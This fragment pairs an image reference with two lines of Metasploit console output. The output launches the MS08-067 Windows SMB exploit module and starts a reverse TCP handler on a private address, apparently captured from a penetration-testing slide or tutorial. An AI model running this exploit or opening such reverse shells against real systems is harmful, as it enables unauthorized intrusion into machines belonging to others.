 msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.59.2:4444